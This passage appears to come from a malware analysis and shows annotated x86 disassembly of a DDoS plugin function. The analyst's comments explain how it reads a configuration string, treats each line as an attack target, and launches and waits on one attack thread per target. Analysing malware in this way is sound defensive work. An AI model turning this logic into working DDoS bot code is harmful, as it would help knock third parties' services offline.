 ; DWORD __stdcall ParseConfigFileAndCreateDDoSThreads(LPVOID)
ParseConfigFileAndCreateDDoSThreads proc near
Str= dword ptr  8
push    ebp
mov     ebp, esp
push    ebx
push    edi
push    offset asc_1000316C ; "\r\n"
push    [ebp+Str]       ; Str
call    CreateTokenList ; tokenize input string by using '\r\n' delimiter
; takes every line of input string and treats it as a new element - actually, a new DDoS target
mov     ebx, eax
xor     edi, edi
pop     ecx
pop     ecx
cmp     ebx, edi
jz      short loc_100018EF
cmp     [ebx], edi      ; check if first element of the char **buffer is NULL
jz      short loc_100018EF
push    esi
mov     esi, ebx
loc_100018BF:
cmp     isPluginStopped, 1
jz      short loc_100018EE
push    edi             ; lpThreadId
push    edi             ; dwCreationFlags
push    dword ptr [esi] ; lpParameter
push    offset DDoSThread ; lpStartAddress
push    edi             ; dwStackSize
push    edi             ; lpThreadAttributes
call    ds:CreateThread
push    0FFFFFFFFh      ; dwMilliseconds
push    eax             ; hHandle
mov     hDDosThreadHandle, eax
call    ds:WaitForSingleObject ; wait indefinitely until DoS thread ends
add     esi, 4
cmp     [esi], edi
jnz     short loc_100018BF